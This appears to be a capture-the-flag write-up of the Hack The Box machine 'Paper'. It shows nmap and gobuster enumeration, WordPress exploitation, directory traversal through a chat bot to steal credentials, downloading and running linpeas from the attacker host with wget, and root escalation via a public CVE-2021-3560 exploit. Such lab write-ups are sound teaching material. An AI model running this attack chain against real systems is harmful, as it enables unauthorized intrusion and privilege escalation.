Enumeration
Nmap

Let’s start scanning the box with nmap:
1
nmap -sC -sV -A ip_address
Since this is the first time I’m using nmap in a write-up, I’ll provide a more detailed explanation. The -A flag is used for OS and version detection, script scanning, and traceroute, while -sC performs a script scan using the default set of scripts, and -sV is used for version scanning.
From the nmap output, we can see that the server has three open ports: 22, 80, and 443. While we need to inspect the webpage further, we’ve already noticed something strange from the nmap scan: the TRACE HTTP method is allowed. If Cross Site Tracing
Web server

If we take a look at the port 80, there is a default page from apache hosted on CentOS.

At this point we can try to enumerate further with gobuster and intercept the HTTP request with burpusite to see if we can get something interesting. Gobuster didn’t find anything whereas burpsuite did:
In the response header there is a field X-Backend-Server: office.paper.
Let’s add it in the /etc/hosts.
We can now navigate to office.paper:

Now we can enumerate this new webapp with gobuster again, using it not only for the directories search but for the virtual hosts too:
1
gobuster dir -u office.paper -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
From the gobuster output we see it is a wordpress site.
1
gobuster vhost -u office.paper -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --append-domain
 So we have a subdomain
So we have a subdomain chat.office.paper, let’s add it too in the /etc/hosts file.  It looks like we need a secret registration URL, but we don’t have it. Before trying to bypass this login form I would like to try a

It looks like we need a secret registration URL, but we don’t have it. Before trying to bypass this login form I would like to try a wpscan as we have seen before it is a wordpress site.
1
wpscan --url office.paper

Wpscan has found a wordpress version 5.2.3 which is insecure, let’s try to search if there is some exploit for it. Indeed: https://www.exploit-db.com/exploits/47690. Trying this vulnerabilities on our site we found something interesting, a secret post with the registration link!
Now we can register and login in the chat, and looking a the general chat we see that there is a bot who can list and read files in the filesystem because the bot is vulnerable to directory traversal! This part is a lot CTFs like, so I’ll go a bit faster. Enumerating the filesystem we can find a file ../hubot/.env with a password, now we can try this password to login via ssh with the users we can see in the /etc/passwd.
User flag
1
2
3
4
5
6
7
8
9
10
11
12
13
ssh dwight@office.paper
dwight@office.paper's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Mar 14 06:29:23 2023 from 10.10.14.7
[dwight@paper ~]$ pwd
/home/dwight
[dwight@paper ~]$ id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)
[dwight@paper ~]$ ls
bot_restart.sh hubot sales user.txt
[dwight@paper ~]$ cat user.txt
8113e09a19213dbf************
Privilage Escalation
We now have several options, we can try to manually enumerate or we can run a script like linPEAS or linenum. Even if manually enumerate is really good as practice, on this machine I dont’t recommend it. So, let’s see if we have wget on the machine with which wget, we have it! we can now open a server on this machine with the linpeas.sh script and download it from the target machine. On our machine let’s move on the directory with linpeas.sh and run:
1
python -m http.server 2323
Let’s download it from the target machine:
1
wget http://our_ip_address:2323/linpeas.sh
and after the download:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
[dwight@paper ~]$ wget http://$our_ip_address$:2323/linpeas.sh
--2023-03-14 06:41:08-- http://$our_ip_address$:2323/linpeas.sh
Connecting to $our_ip_address$:2323... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765823 (748K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=================================================================>] 747.87K 960KB/s
in 0.8s
2023-03-14 06:41:08 (960 KB/s) - ‘linpeas.sh’ saved [765823/765823]
[dwight@paper ~]$ chmod +x linpeas.sh
[dwight@paper ~]$ ./linpeas.sh
It will return that the sudo version 1.8.29 is vulnerable to Vulnerable to CVE-2021-3560.https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py
Paste and copy this script in the box:
When copy and paste on vi is usually better enter paste mode with
:set paste.
1
2
3
vi pe.py
chmod +x pe.py
python3 pe.py
Root flag
And BOOM! We did it!
1
2
3
4
[root@paper ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@paper ~]# cat /root/root.txt
acd41857c8e614c70***************